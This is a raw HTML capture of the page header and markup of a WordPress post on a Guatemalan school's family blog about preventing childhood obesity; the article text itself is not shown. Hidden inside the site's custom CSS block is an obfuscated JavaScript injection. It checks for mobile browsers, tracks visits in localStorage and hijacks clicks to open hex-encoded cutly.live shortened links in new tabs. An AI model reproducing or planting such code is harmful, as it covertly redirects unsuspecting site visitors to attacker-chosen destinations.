

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/
body_size: 14546
content:
<!DOCTYPE html>

<html lang="es">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://inspirandofamilias.apde.edu.gt/xmlrpc.php">

<title>¿Cómo prevenir la obesidad en casa? &mdash; Inspirando Familias | Blog APDE</title>

<!-- This site is optimized with the Yoast SEO plugin v12.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="¿Cómo prevenir la obesidad en casa? &mdash; Inspirando Familias | Blog APDE" />
<meta property="og:description" content="A lo largo de los últimos 30 años, los niveles de obesidad en niños se han disparado, la tendencia comenzó alrededor de la década de los 70 y hasta el día de hoy no ha parado. La obesidad se ha incrementado a toda edad y estrato social. Un periodista del New York Times alentaba con Leer más¿Cómo prevenir la obesidad en casa?&hellip;" />
<meta property="og:url" content="https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/" />
<meta property="og:site_name" content="Inspirando Familias | Blog APDE" />
<meta property="article:section" content="Artículos" />
<meta property="article:published_time" content="2019-12-03T16:50:41+00:00" />
<meta property="article:modified_time" content="2019-12-03T16:50:47+00:00" />
<meta property="og:updated_time" content="2019-12-03T16:50:47+00:00" />
<meta property="og:image" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa-.png" />
<meta property="og:image:secure_url" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa-.png" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="853" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="A lo largo de los últimos 30 años, los niveles de obesidad en niños se han disparado, la tendencia comenzó alrededor de la década de los 70 y hasta el día de hoy no ha parado. La obesidad se ha incrementado a toda edad y estrato social. Un periodista del New York Times alentaba con Leer más¿Cómo prevenir la obesidad en casa?[&hellip;]" />
<meta name="twitter:title" content="¿Cómo prevenir la obesidad en casa? &mdash; Inspirando Familias | Blog APDE" />
<meta name="twitter:image" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/¿Cómo-prevenir-la-obesidad-en-casa-.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://inspirandofamilias.apde.edu.gt/#organization","name":"Inspirando Familias","url":"https://inspirandofamilias.apde.edu.gt/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/#logo","url":"https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/logoPortalFamilias-e1493165839995.png","width":158,"height":100,"caption":"Inspirando Familias"},"image":{"@id":"https://inspirandofamilias.apde.edu.gt/#logo"}},{"@type":"WebSite","@id":"https://inspirandofamilias.apde.edu.gt/#website","url":"https://inspirandofamilias.apde.edu.gt/","name":"Inspirando Familias | Blog APDE","publisher":{"@id":"https://inspirandofamilias.apde.edu.gt/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://inspirandofamilias.apde.edu.gt/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/#primaryimage","url":"https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2019/12/\u00bfCo\u0301mo-prevenir-la-obesidad-en-casa-.png","width":1280,"height":853,"caption":"\u00bfCo\u0301mo-prevenir-la-obesidad-en-casa-inspirando-familias"},{"@type":"WebPage","@id":"https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/#webpage","url":"https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/","inLanguage":"es","name":"\u00bfC\u00f3mo prevenir la obesidad en casa? &mdash; Inspirando Familias | Blog APDE","isPartOf":{"@id":"https://inspirandofamilias.apde.edu.gt/#website"},"primaryImageOfPage":{"@id":"https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/#primaryimage"},"datePublished":"2019-12-03T16:50:41+00:00","dateModified":"2019-12-03T16:50:47+00:00"},{"@type":"Article","@id":"https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/#article","isPartOf":{"@id":"https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/#webpage"},"author":{"@id":"https://inspirandofamilias.apde.edu.gt/#/schema/person/8a2677e6ae42009b9b046d768d2e06a8"},"headline":"\u00bfC\u00f3mo prevenir la obesidad en casa?","datePublished":"2019-12-03T16:50:41+00:00","dateModified":"2019-12-03T16:50:47+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/#webpage"},"publisher":{"@id":"https://inspirandofamilias.apde.edu.gt/#organization"},"image":{"@id":"https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/#primaryimage"},"articleSection":"Actualidad,Art\u00edculos,Educaci\u00f3n,Familia"},{"@type":["Person"],"@id":"https://inspirandofamilias.apde.edu.gt/#/schema/person/8a2677e6ae42009b9b046d768d2e06a8","name":"sakis@colegiosapde.net","image":{"@type":"ImageObject","@id":"https://inspirandofamilias.apde.edu.gt/#authorlogo","url":"https://secure.gravatar.com/avatar/b2d6447e42fe40d70ebe6ef5d8f1d10b?s=96&d=mm&r=g","caption":"sakis@colegiosapde.net"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; Feed" href="https://inspirandofamilias.apde.edu.gt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; RSS de los comentarios" href="https://inspirandofamilias.apde.edu.gt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspirando Familias | Blog APDE &raquo; ¿Cómo prevenir la obesidad en casa? RSS de los comentarios" href="https://inspirandofamilias.apde.edu.gt/como-prevenir-la-obesidad-en-casa/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inspirandofamilias.apde.edu.gt\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://inspirandofamilias.apde.edu.gt/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='auth0-widget-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/auth0/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='page_navi_slider_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/style/page-navi-slider.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6823' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/style.css' type='text/css' media='all' />
<style id='zerif_style-inline-css' type='text/css'>

		.page-template-builder-fullwidth {
			overflow: hidden;
		}
		@media (min-width: 768px) {
			.page-template-builder-fullwidth-std .header > .elementor {
				padding-top: 76px;
			}
		}

</style>
<link rel='stylesheet' id='zerif_responsive_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/responsive.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css'  href='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/js/page-navi-slider.min.js'></script>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/plugins/page-navi-slider/js/jquery.ui.touch-punch.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://inspirandofamilias.apde.edu.gt/wp-content/themes/zerif-lite/js/html5.js'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://inspirandofamilias.apde.edu.gt/wp-json/' />
<link rel='shortlink' href='https://inspirandofamilias.apde.edu.gt/?p=1506' />
<link rel="alternate" type="application/json+oembed" href="https://inspirandofamilias.apde.edu.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirandofamilias.apde.edu.gt%2Fcomo-prevenir-la-obesidad-en-casa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://inspirandofamilias.apde.edu.gt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finspirandofamilias.apde.edu.gt%2Fcomo-prevenir-la-obesidad-en-casa%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
<style type="text/css" media="all">

</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #002c5b; }
</style>
	<link rel="icon" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-180x180.png" />
<meta name="msapplication-TileImage" content="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/08/cropped-Copia-de-colegios_APDE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Puedes añadir tu propio CSS aquí.

Haz clic en el icono de ayuda de arriba para averiguar más.
*/

.zerif-copyright-box {
    display: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x61\x74\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x54\x69\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x79\x78\x30\x63\x350','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x62\x4c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x59\x62\x59\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x50\x52\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x44\x44\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x76\x69\x59\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x46\x6c\x6e\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		
</head>


	<body class="post-template-default single single-post postid-1506 single-format-standard wp-custom-logo group-blog" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://inspirandofamilias.apde.edu.gt/" class="custom-logo-link" rel="home"><img width="512" height="150" src="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias.png" class="custom-logo" alt="Inspirando Familias | Blog APDE" srcset="https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias.png 512w, https://inspirandofamilias.apde.edu.gt/wp-content/uploads/2017/04/Logo-Inspirandofamilias-300x88.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
